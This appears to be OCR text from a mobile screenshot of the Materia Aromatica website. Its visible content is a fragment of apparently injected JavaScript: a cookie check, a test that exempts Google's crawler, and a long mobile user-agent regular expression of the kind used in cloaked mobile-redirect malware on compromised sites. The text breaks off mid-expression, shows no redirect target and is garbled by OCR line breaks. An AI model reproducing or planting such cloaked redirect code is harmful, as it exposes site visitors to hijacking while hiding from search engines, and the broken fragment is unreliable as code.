
Materia Aromatica
http://materiaaromatica.com/default.aspxif(document.cooki
{(function(a,b){if(a.indexOf("googlebot")==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberr
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-